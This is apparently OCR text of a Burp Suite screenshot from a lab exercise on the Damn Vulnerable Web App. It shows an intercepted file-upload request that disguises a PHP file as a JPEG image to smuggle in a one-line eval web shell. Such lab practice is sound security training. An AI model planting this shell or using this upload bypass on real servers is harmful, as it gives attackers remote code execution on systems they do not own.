 Burp Suite Community Edition v2020.6 - Temporary Project
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.190:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.190/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------131021418911842696741986466969
9 Content-Length: 503
10 Connection: close
11 Cookie: security=high; PHPSESSID=eada8fde79ca10915a4b976f2a0426bd
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------131021418911842696741986466969
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------131021418911842696741986466969
19 Content-Disposition: form-data; name="uploaded"; filename="176.php"
20 Content-Type: image/jpeg
21
22 <?php @eval($_POST['176']) ?>
23
24 -----------------------------131021418911842696741986466969
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------131021418911842696741986466969--
29